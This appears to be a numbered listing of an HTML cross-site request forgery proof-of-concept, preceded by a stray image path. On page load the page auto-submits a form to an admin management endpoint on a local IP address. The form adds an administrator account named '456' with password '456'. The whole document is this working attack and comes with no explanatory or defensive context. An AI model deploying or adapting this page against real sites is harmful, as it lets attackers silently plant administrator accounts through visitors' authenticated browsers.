 1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4 <meta charset="utf-8">
5 </head>
6 <body onload="javascript:csrf()">
7 <form action="http://192.168.1.100:99/admin/admin_manage.asp?act=add" method="post" name
="add">
8 <input type="text" name="admin" size="30" value="456">
9 <input type="text" name="password" size="30" value="456">
10 <input type="text" name="password3" size="30" value="456">
11 <input type="submit" name="button" id="button" value="post">
12 </form>
13 <script>
14 function csrf(){
15 document.getElementById("button").click();
16 }
17 </script>
18 </body>
19 </html>